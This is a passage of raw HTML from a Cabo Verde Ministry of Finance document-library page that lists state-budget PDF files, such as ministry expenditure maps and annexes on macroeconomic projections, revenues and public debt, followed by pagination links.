href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/484833?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa4A.8 MAA.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.13 MSSS.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484821" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/484396/Mapa5A.13+MSSS.pdf/d33b6076-6f22-e0e0-9a95-ddcca8f11401?version=1.0&amp;t=1571396039256&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/484396/Mapa5A.13+MSSS.pdf/d33b6076-6f22-e0e0-9a95-ddcca8f11401?version=1.0&amp;t=1571396039256&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/484821?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa5A.13 MSSS.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.2 MDefesa.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484809" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/484396/Mapa4.2+MDefesa.pdf/a7153e85-6e68-d7b7-8f8c-bcf3ea298532?version=1.0&amp;t=1571396038971&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/484396/Mapa4.2+MDefesa.pdf/a7153e85-6e68-d7b7-8f8c-bcf3ea298532?version=1.0&amp;t=1571396038971&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/484809?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa4.2 MDefesa.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.20 MAI.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484797" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/484396/Mapa15.20+MAI.pdf/00796223-93d2-ffc1-8f05-ac16284d017d?version=1.0&amp;t=1571396038679&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/484396/Mapa15.20+MAI.pdf/00796223-93d2-ffc1-8f05-ac16284d017d?version=1.0&amp;t=1571396038679&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/484797?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa15.20 MAI.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="ANEXO I - ENQUADRAMENTO E PROJEÇÕES MACROECONÓMICAS.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="453648" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/451093/ANEXO+I+-+ENQUADRAMENTO+E+PROJE%C3%87%C3%95ES+MACROECON%C3%93MICAS.pdf/963ed09f-a29b-a5ca-1dae-f54b88d41b8a?version=1.0&amp;t=1569590907422&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/451093/ANEXO+I+-+ENQUADRAMENTO+E+PROJE%C3%87%C3%95ES+MACROECON%C3%93MICAS.pdf/963ed09f-a29b-a5ca-1dae-f54b88d41b8a?version=1.0&amp;t=1569590907422&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453648?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > ANEXO I - ENQUADRAMENTO E PROJEÇÕES MACROECONÓMICAS.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="ANEXO II - RECEITAS E DESPESAS.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="453636" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/451093/ANEXO+II+-+RECEITAS+E+DESPESAS.pdf/6f4e92bf-2c45-5bb6-7382-44001497fb5a?version=1.0&amp;t=1569590906761&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/451093/ANEXO+II+-+RECEITAS+E+DESPESAS.pdf/6f4e92bf-2c45-5bb6-7382-44001497fb5a?version=1.0&amp;t=1569590906761&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453636?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > ANEXO II - RECEITAS E DESPESAS.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="ANEXO III - DÍVIDA PÚBLICA E PASSIVOS CONTINGENTES.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="453628" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/451093/ANEXO+III+-+D%C3%8DVIDA+P%C3%9ABLICA+E+PASSIVOS+CONTINGENTES.pdf/db24e511-f565-0db2-7aa9-7118dc102ea4?version=1.0&amp;t=1569590905965&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/451093/ANEXO+III+-+D%C3%8DVIDA+P%C3%9ABLICA+E+PASSIVOS+CONTINGENTES.pdf/db24e511-f565-0db2-7aa9-7118dc102ea4?version=1.0&amp;t=1569590905965&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > ANEXO III - DÍVIDA PÚBLICA E PASSIVOS CONTINGENTES.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="lfr-template list-group-item"></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">20 Entradas <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 541 - 560 de 710 resultados. </div> <ul class="pagination"> <li class=""> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=27" onclick=""><span class="icon-caret-left"></span></a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=1" onclick="">1</a> </li> <li class="dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a> <div class="dropdown-menu dropdown-menu-top-center"> <ul class="inline-scroller link-list" data-max-index="27"> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=2" onclick="">2</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=3" onclick="">3</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=4" onclick="">4</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=5" onclick="">5</a> </li> <li> <a 